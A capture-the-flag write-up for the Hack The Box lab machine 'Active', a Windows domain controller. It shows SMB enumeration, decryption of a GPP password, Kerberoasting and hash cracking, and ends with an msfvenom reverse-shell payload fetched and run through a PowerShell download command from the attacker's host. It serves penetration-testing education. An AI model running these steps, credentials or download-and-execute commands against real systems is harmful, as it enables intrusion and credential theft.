| Machine name | OS | IP | Difficulty |
|---|---|---|---|
| Active | Windows | 10.10.10.100 | Easy |
User
- Check if the host is responsive
First, let's verify that we can reach the host using a simple ping command:
└─# ping 10.10.10.100
PING 10.10.10.100 (10.10.10.100) 56(84) bytes of data.
64 bytes from 10.10.10.100: icmp_seq=1 ttl=127 time=107 ms
64 bytes from 10.10.10.100: icmp_seq=2 ttl=127 time=115 ms
To improve usability, let's add 10.10.10.100 active.htb to the /etc/hosts file as a name resolution record.
- Check the running services
Let's check all running services and their versions using the nmap command:
└─# nmap -sV -sC 10.10.10.100 -Pn
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.10.100
Host is up (0.27s latency).
Not shown: 982 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-19 22:22:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-07-19T22:23:22
|_ start_date: 2024-07-19T22:16:20
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.12 seconds
-sV- to get services with their versions.-sC- to use default scripts.-Pn- to skip the ping (as we already checked it in the first step).
The output shows interesting opened ports:
- Port
88- Kerberos. - Port
389- LDAP. - Port
445- SMB. - And some RPC ports.
Based on the open ports, this system is likely a DOMAIN CONTROLLER.
The operating system of the machine is, of course, Windows, most likely Windows Server 2008 R2 SP1; we will verify this later.
- Conducting SMB tests using empty login credentials,
anonymousandguestuser
By utilizing the NetExec tool, it is possible to test the credentials and enumerate the available shares:
└─# nxc smb 10.10.10.100 -u '' -p '' --shares
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\:
SMB 10.10.10.100 445 DC [*] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL Logon server share
SMB 10.10.10.100 445 DC Users
| NOTE: NetExec says, that the OS is Windows 7 / Server 2008 R2
Empty credentials are functioning correctly, and there is a single share, Replication, with read access granted to us.
Using NetExec tool, it's possbile to download the whole content of Replication share:
└─# nxc smb 10.10.10.100 -u '' -p '' -M spider_plus -o DOWNLOAD_FLAG=True
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\:
SPIDER_PLUS 10.10.10.100 445 DC [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.10.100 445 DC [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.10.10.100 445 DC [*] STATS_FLAG: True
SPIDER_PLUS 10.10.10.100 445 DC [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.10.100 445 DC [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.10.100 445 DC [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.10.100 445 DC [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.10.100 445 DC [*] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL Logon server share
SMB 10.10.10.100 445 DC Users
SPIDER_PLUS 10.10.10.100 445 DC [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.10.10.100.json".
SPIDER_PLUS 10.10.10.100 445 DC [*] SMB Shares: 7 (ADMIN$, C$, IPC$, NETLOGON, Replication, SYSVOL, Users)
SPIDER_PLUS 10.10.10.100 445 DC [*] SMB Readable Shares: 1 (Replication)
SPIDER_PLUS 10.10.10.100 445 DC [*] Total folders found: 22
SPIDER_PLUS 10.10.10.100 445 DC [*] Total files found: 7
SPIDER_PLUS 10.10.10.100 445 DC [*] File size average: 1.16 KB
SPIDER_PLUS 10.10.10.100 445 DC [*] File size min: 22 B
SPIDER_PLUS 10.10.10.100 445 DC [*] File size max: 3.63 KB
SPIDER_PLUS 10.10.10.100 445 DC [*] File unique exts: 4 (.xml, .inf, .pol, .ini)
SPIDER_PLUS 10.10.10.100 445 DC [*] Downloads successful: 7
SPIDER_PLUS 10.10.10.100 445 DC [+] All files processed successfully.
And what's inside? Let's find out using command:
find /tmp/nxc_hosted/nxc_spider_plus -type f -exec sh -c 'echo "**********$1**********" && cat "$1" && echo "*******************"' _ {} \;
which prints content of all files in /tmp/nxc_hosted/nxc_spider_plus to the stdout (this process is more convenient, eliminating the need to go through every file.).
There is a interesting file ./10.10.10.100/Replication/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml, with content:
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
It appears to be a GPP password. This vulnerable feature is thoroughly documented here.
- Get the password in plain text form
The encryption key for cpassword is widely known and can be decrypted using the gpp-decrypt tool.
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ`
The password is GPPstillStandingStrong2k18. This is a robust password, making it challenging to brute-force.
- Check storage for
SVC_TGSuser and find the user flag
Download all accessible files with the following command:
nxc smb 10.10.10.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares -M spider_plus -o DOWNLOAD_FLAG=true
But it's not possible, it is still reconnecting (for some reason, it's blocked):
└─# nxc smb 10.10.10.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares -M spider_plus -o DOWNLOAD_FLAG=true
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SPIDER_PLUS 10.10.10.100 445 DC [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.10.100 445 DC [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.10.10.100 445 DC [*] STATS_FLAG: True
SPIDER_PLUS 10.10.10.100 445 DC [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.10.100 445 DC [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.10.100 445 DC [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.10.100 445 DC [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.10.100 445 DC [*] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ
SPIDER_PLUS 10.10.10.100 445 DC [*] Reconnection attempt #1/5 to server.
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SPIDER_PLUS 10.10.10.100 445 DC [*] Reconnection attempt #1/5 to server.
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SPIDER_PLUS 10.10.10.100 445 DC [*] Reconnection attempt #1/5 to server.
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SPIDER_PLUS 10.10.10.100 445 DC [*] Reconnection attempt #1/5 to server.
We have identified a new share called Users (previously inaccessible with empty credentials) that is now readable. Let's use smbclient tool to inspect its contents:
smbclient --user='active.htb\SVC_TGS' --password='GPPstillStandingStrong2k18' '\\10.10.10.100\Users'
A user.txt flag is located at the path \SVC_TGS\Desktop\user.txt.
Root
- Kerberoasting
Let's attempt to display available TGS tickets (Kerberoasting) for all users that we have credentials for (SVC_TGS and empty credentials) using the NetExec tool:
nxc ldap 10.10.10.100 -u 'active.htb\SVC_TGS' -p 'GPPstillStandingStrong2k18' --kerberoasting output.txt
There is a ticket, and it belongs to Administrator:
└─# nxc ldap 10.10.10.100 -u 'active.htb\SVC_TGS' -p 'GPPstillStandingStrong2k18' --kerberoasting output.txt
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
LDAP 10.10.10.100 389 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
LDAP 10.10.10.100 389 DC Bypassing disabled account krbtgt
LDAP 10.10.10.100 389 DC [*] Total of records returned 1
LDAP 10.10.10.100 389 DC sAMAccountName: Administrator memberOf: CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb pwdLastSet: 2018-07-18 21:06:40.351723 lastLogon:2024-07-20 00:17:37.265372
LDAP 10.10.10.100 389 DC $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$c6e5630dc280fa5c8466e6c6067251fc$c4e63eb199818e4c6717d45e4ad4205287196c64ed636122d5790f384b791cdc9a3f00d7d914739be7d091998b6b1cb58b41c47e960f12033dbc8ed95a5357bca339293f3470802ec7aea7fa94a196038f1067bc6c5e166f7fa40a35777138e9e3cd9fc9eac2758f9e6438ce4e73b34679147589524f8bd096be104af3e8f4f65150d7e050fa2f462b2364135dc4f6233d88c36b9ba473a940226a83a47f491f8daa307ac00a2d6c7f544c1af19b7a252a6c7be1a97bc2493a3eb028cf09b9c225a9d64c8af917c567f054b2d4041be3515342b6e7a0a217f91c71994a3fcd4bedf1dadb455629e2c7bd726d33800e5a006a37dfb28c564fe2a89a3d0ffbfc3fb2616c4045aafafffb2a7c38762e725cd96b58d4d0d313a5a5fd8d491ef8aeda7e9673cd5cbca23603c9843d7f942daedc157c94518812abd12e24307585986156e14966959abe4db95d27cfeb35e5395b08e50e0071810f036907ea686164c79888219615c4afb34706abf999e08409d98d2563404d41be9172d36b162e114ff16a0c89a4c0acb670185f802ccf71ebcce47b97e1f8c4cddfdc9dcee9bb7e81d2313249f6ebb3c176779f6bd215116bde5aa0eddc982f2005d25f20d26e5046bb96bda07b8c30275a94b24ebf6533a7390e849cf2910f12e7e6c8f5c60e74937cfc4f2ce066ef7662547fe018698be8f985c19b8cc93053cb27b2bce874b1b28fd0f1daf6e9b958d6fe9fbf897a0196a949838495c4d425bb256063d67976470add0b6d6e72305968c0dd43776d4c5b0398b6a7a435e99c1b29574edcf480b798a523a7cbe61fb9b17a9411b4562ed8b985e70167ebd52772d475ae5baf946020d367a550a4e53476d944f0c2554d534266940d57ed631fb4821314aee4818483596d71295524d05390a54651edf50ead3f8d5555f5d319c9097f2e70b31df916b55ce01964d1eba21255febd5458b881ae7c2024c3777533f0e6b3f21d54f6fc910fe81928eefb75e5f051d212f4b2c140dd5e1290c02bd897fc22c388ce86fdaee563e542622bfa57f6718bee59d864b5aed11888033a85f2bdc21681ab48b3f5c6cf513a70c7643a71aa6ece9ffe1fa700f5718a51ae3b2928a0f17fb0761926956ff6317c19eb62faba23c64158546696c398ac0f8000c099a9a2a252f43596646d541863122d5cae35128a3d712e6b2348d3320f80c1cc920dc8d3ce7157293389df8a20f8ab5d4324c52d8cbc09667fa66a945c758655
| NOTE: Kerberoasting tools typically request RC4 encryption when performing the attack and initiating TGS-REQ requests. This is because RC4 is weaker and easier to crack offline using tools such as Hashcat than other encryption algorithms such as AES-128 and AES-256. RC4 (type 23) hashes begin with $krb5tgs$23$* while AES-256(type 18) start with $krb5tgs$18$*. Source - https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/kerberoast
Now, it's time to attempt cracking the hash.
- Cracking the hash
By utilizing hashcat and the rockyou database, the hash can be successfully cracked:
hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt.gz
-m- Specify the mode (13100 | Kerberos 5, etype 23, TGS-REP)
And have password for the Administrator user: Ticketmaster1968.
To verify it, we can use NetExec tool, again:
└─# nxc smb 10.10.10.100 -u 'Administrator' -p 'Ticketmaster1968' -X 'whoami'
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
SMB 10.10.10.100 445 DC [+] Executed command via wmiexec
SMB 10.10.10.100 445 DC active\administrator
We now have the capability to execute commands on the server (incidated by (Pwn3d!) string in output.
- Get the reverse shell
To establish a reverse shell, we can to generate a malicious .exe file using msfvenom:
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.16.4 LPORT=4444 -f exe -o payload.exe
In the same directory, set up a Python server:
python3 -m http.server
And configure the listener using metasploit:
└─# msfconsole
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
Now, we can call the command, which will download the .exe file and connect to the listener:
nxc smb 10.10.10.100 -u 'Administrator' -p 'Ticketmaster1968' -X '$client = new-object System.Net.WebClient; $client.DownloadFile("http://10.10.16.4:18000/payload.exe","C:/Windows/Tasks/payload.exe"); C:/Windows/Tasks/payload.exe'
The payload.exe file is downloaded via cmd commands.
We now have a session inside metasploit, and there is a flag located in the \Users\Administrator\Desktop\root.txt file.

Assumptions verifications
- Running OS
We assumed, that the running OS is Windows Server 2008 R2 or Windows 7. Let's verify it using the sysinfo command inside the meterpreter:
meterpreter > sysinfo
Computer : DC
OS : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : el_GR
Domain : ACTIVE
Logged On Users : 1
Meterpreter : x64/windows
Running OS - Windows Server 2008 R2.
